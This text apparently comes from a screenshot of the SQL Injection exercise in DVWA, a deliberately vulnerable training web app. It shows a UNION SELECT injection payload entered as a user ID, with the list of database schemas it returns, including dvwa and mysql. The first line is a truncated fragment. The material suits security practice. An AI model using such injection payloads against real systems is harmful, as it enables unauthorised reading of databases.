 Vulnerability: SQL Injection
User ID: HEMA.SCHEMATA;# Submit
ID: -1' UNION SELECT schema_name, null FROM INFORMATION_SCHEMA.SCHEMATA;#
First name: information_schema
Surname:
ID: -1' UNION SELECT schema_name, null FROM INFORMATION_SCHEMA.SCHEMATA;#
First name: dvwa
Surname:
ID: -1' UNION SELECT schema_name, null FROM INFORMATION_SCHEMA.SCHEMATA;#
First name: mysql
Surname:
ID: -1' UNION SELECT schema_name, null FROM INFORMATION_SCHEMA.SCHEMATA;#
First name: performance_schema
Surname:
ID: -1' UNION SELECT schema_name, null FROM INFORMATION_SCHEMA.SCHEMATA;#
First name: sys
Surname: